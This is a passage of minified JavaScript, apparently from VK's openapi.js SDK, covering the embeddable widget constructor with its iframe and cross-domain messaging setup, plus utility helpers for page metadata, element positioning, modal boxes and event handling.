obj=document.getElementById(objId);widgetId=widgetId||++VK.Widgets.count;if(!obj){iter=iter||0;if(iter>10){throw Error("VK.Widgets: object #"+objId+" not found.")}setTimeout(function(){VK.Widgets._constructor(widgetUrl,objId,options,params,funcs,defaults,onDone,widgetId,iter+1)},500);return widgetId}var ifr,base_domain,width,url,urlQueryString,encodedParam,rpc,iframe,i;options=options||{};defaults=defaults||{};funcs=funcs||{};base_domain=options.base_domain||VK._protocol+"//vk.com";width=options.width=="auto"?obj.clientWidth||"100%":parseInt(options.width,10);if(options.height){params.height=options.height;obj.style.height=options.height+"px"}else{obj.style.height=(defaults.startHeight||200)+"px"}width=width?Math.max(defaults.minWidth||200,Math.min(1e4,width))+"px":"100%";if(!params.url){params.url=options.pageUrl||location.href.replace(/#.*$/,"")}url=base_domain+"/"+widgetUrl;urlQueryString="";if(!options.noDefaultParams){urlQueryString+="&app="+(VK._apiId||"0")+"&width="+width}urlQueryString+="&_ver="+VK.version;if(VK._iframeAppWidget){params.iframe_app=1}var pData=VK.Util.getPageData();params.url=params.url||pData.url||"";params.referrer=params.referrer||document.referrer||"";params.title=params.title||pData.title||document.title||"";for(i in params){if(i=="title"&&params[i].length>80)params[i]=params[i].substr(0,80)+"...";if(i=="description"&&params[i].length>160)params[i]=params[i].substr(0,160)+"...";if(typeof params[i]=="number"){encodedParam=params[i]}else{try{encodedParam=encodeURIComponent(params[i])}catch(e){encodedParam=""}}urlQueryString+="&"+i+"="+encodedParam}urlQueryString+="&"+(+new Date).toString(16);url+="?"+urlQueryString.substr(1);obj.style.width=width;VK.Widgets.loading(obj,true);funcs.publish=function(){var args=Array.prototype.slice.call(arguments);args.push(widgetId);VK.Observer.publish.apply(VK.Observer,args)};funcs.onInit=function(){VK.Widgets.loading(obj,false);if(funcs.onReady)funcs.onReady();if(options.onReady)options.onReady()};funcs.resize=function(e,cb){obj.style.height=e+"px";var el=document.getElementById("vkwidget"+widgetId);if(el){el.style.height=e+"px"}};funcs.resizeWidget=function(newWidth,newHeight){newWidth=parseInt(newWidth);newHeight=parseInt(newHeight);var widgetElem=document.getElementById("vkwidget"+widgetId);if(isFinite(newWidth)){obj.style.width=newWidth+"px";if(widgetElem){widgetElem.style.width=newWidth+"px"}}if(isFinite(newHeight)){obj.style.height=newHeight+"px";if(widgetElem){widgetElem.style.height=newHeight+"px"}}if(options.onResizeWidget)options.onResizeWidget()};funcs.updateVersion=function(ver){if(ver>1){VK.Api.attachScript("//vk.com/js/api/openapi_update.js?"+parseInt(ver))}};rpc=VK.Widgets.RPC[widgetId]=new fastXDM.Server(funcs,function(origin){if(!origin)return true;origin=origin.toLowerCase();return origin.match(/(\.|\/)vk\.com($|\/|\?)/)},{safe:true});iframe=VK.Widgets.RPC[widgetId].append(obj,{src:url,width:width.indexOf("%")!=-1?width:parseInt(width)||width,height:defaults.startHeight||"100%",scrolling:"no",id:"vkwidget"+widgetId,allowTransparency:options.allowTransparency||false,style:{overflow:"hidden"}});onDone&&setTimeout(function(){onDone(obj,iframe||obj.firstChild,rpc)},10);return widgetId}}if(!VK.Util){VK.Util={getPageData:function(){if(!VK._pData){var metas=document.getElementsByTagName("meta"),pData={},keys=["description","title","url","image","app_id"],metaName;for(var i in metas){if(!metas[i].getAttribute)continue;if(metas[i].getAttribute&&((metaName=metas[i].getAttribute("name"))||(metaName=metas[i].getAttribute("property")))){for(var j in keys){if(metaName==keys[j]||metaName=="og:"+keys[j]||metaName=="vk:"+keys[j]){pData[keys[j]]=metas[i].content}}}}if(pData.app_id&&!VK._apiId){VK._apiId=pData.app_id}pData.title=pData.title||document.title||"";pData.description=pData.description||"";pData.image=pData.image||"";if(!pData.url&&VK._iframeAppWidget&&VK._apiId){pData.url="/app"+VK._apiId;if(VK._browserHash){pData.url+=VK._browserHash}}var loc=location.href.replace(/#.*$/,"");if(!pData.url||!pData.url.indexOf(loc)){pData.url=loc}VK._pData=pData}return VK._pData},getStyle:function(elem,name){var ret,defaultView=document.defaultView||window;if(defaultView.getComputedStyle){name=name.replace(/([A-Z])/g,"-$1").toLowerCase();var computedStyle=defaultView.getComputedStyle(elem,null);if(computedStyle){ret=computedStyle.getPropertyValue(name)}}else if(elem.currentStyle){var camelCase=name.replace(/\-(\w)/g,function(all,letter){return letter.toUpperCase()});ret=elem.currentStyle[name]||elem.currentStyle[camelCase]}return ret},getXY:function(obj,fixed){if(!obj||obj===undefined)return;var left=0,top=0;if(obj.getBoundingClientRect!==undefined){var rect=obj.getBoundingClientRect();left=rect.left;top=rect.top;fixed=true}else if(obj.offsetParent){do{left+=obj.offsetLeft;top+=obj.offsetTop;if(fixed){left-=obj.scrollLeft;top-=obj.scrollTop}}while(obj=obj.offsetParent)}if(fixed){top+=window.pageYOffset||window.scrollNode&&scrollNode.scrollTop||document.documentElement.scrollTop;left+=window.pageXOffset||window.scrollNode&&scrollNode.scrollLeft||document.documentElement.scrollLeft}return[left,top]},Box:function(src,sizes,fnc,options){fnc=fnc||{};var overflowB=document.body.style.overflow;var loader=document.createElement("DIV");var rpc=new fastXDM.Server(VK.extend(fnc,{onInit:function(){iframe.style.background="transparent";iframe.style.visibility="visible";document.body.style.overflow="hidden";document.body.removeChild(loader)},hide:function(){iframe.style.display="none"},tempHide:function(){iframe.style.left="-10000px";iframe.style.top="-10000px";iframe.style.width="10px";iframe.style.height="10px";document.body.style.overflow=overflowB},destroy:function(){try{iframe.src="about: blank;"}catch(e){}iframe.parentNode.removeChild(iframe);document.body.style.overflow=overflowB},resize:function(w,h){}},true),false,{safe:true}),iframe=rpc.append(document.body,{src:src.replace(/&amp;/g,"&"),scrolling:"no",allowTransparency:true,style:{position:"fixed",left:0,top:0,zIndex:1002,background:VK._protocol+"//vk.com/images/upload.gif center center no-repeat transparent",padding:"0",border:"0",width:"100%",height:"100%",overflow:"hidden",visibility:"hidden"}});loader.innerHTML='<div style="position: fixed;left: 50%;top: 50%;margin: 0px auto 0px -60px;z-index: 1002;width: 100px;"><div style="background: url(//vk.com/images/upload_inv_mono'+(window.devicePixelRatio>=2?"_2x":"")+'.gif) no-repeat 50% 50%;background-size: 64px 16px;height: 50px;position: absolute;width: 100%;z-index: 100;"></div><div style="background-color: #000;opacity: 0.7;filter: alpha(opacity=70);height: 50px;-webkit-border-radius: 5px;-khtml-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;-webkit-box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.35);-moz-box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.35);box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.35);"></div></div>';document.body.insertBefore(loader,document.body.firstChild);return{show:function(scrollTop,height){iframe.style.display="block";document.body.style.overflow="hidden"},hide:function(){iframe.style.display="none";document.body.style.overflow=overflowB},iframe:iframe,rpc:rpc}},addEvent:function(type,func){if(window.document.addEventListener){window.document.addEventListener(type,func,false)}else if(window.document.attachEvent){window.document.attachEvent("on"+type,func)}},removeEvent:function(type,func){if(window.document.removeEventListener){window.document.removeEventListener(type,func,false)}else if(window.document.detachEvent){window.document.detachEvent("on"+type,func)}},ss:function(el,styles){VK.extend(el.style,styles,true)}}}window.vkAsyncInit&&setTimeout(vkAsyncInit,0);if(window.vkAsyncInitCallbacks&&vkAsyncInitCallbacks.length){setTimeout(function(){var callback;while(callback=vkAsyncInitCallbacks.pop()){try{callback()}catch(e){try{console.error(e)}catch(e2){}}}},0)}try{stManager.done("api/openapi.js")}catch(e){}